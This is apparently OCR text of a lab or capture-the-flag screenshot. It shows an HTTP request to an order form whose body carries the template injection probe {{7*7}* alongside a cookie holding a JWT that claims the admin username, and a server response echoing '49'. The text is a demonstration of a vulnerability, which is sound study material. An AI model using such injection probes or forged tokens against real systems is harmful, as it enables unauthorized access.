 1 POST /order HTTP/1.1
2 Host: 10.129.96.99:5000
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.96.99:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
0 Referer: http://10.129.96.99:5000/order
1 Accept-Encoding: gzip, deflate
2 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.WFYEm2-bZZxe2qpoAtRPBaoNekx-oOwueA80zzb3Rc4
3 Accept-Language: en-US,en;q=0.9,id;q=0.8,ms;q=0.7
4 Connection: close
5
6 costume={{7*7}}&q=1&addr=1
232 </td>
233 <td>
234 <input type="text" name="q"/>
235 </td>
236 </tr>
237 <tr>
238 <td>
239 Enter Address:
240 </td>
241 <td>
242 <textarea name="addr" rows="4" cols="50">
</textarea>
243 </td>
244 </tr>
245 <tr>
246 <td colspan="3">
247 <input style="font-family: 'Indie Flower', cursive;" type="submit" value="Order"/>
248 </td>
249 </tr>
250
251 <tr>
252 <td colspan="2">
253 <p style="font-family: 'Indie Flower', cursive;">
254 Your order of "49" has been placed successfully.
255 </p>
256 </td>
257 </tr>
258
259 </table>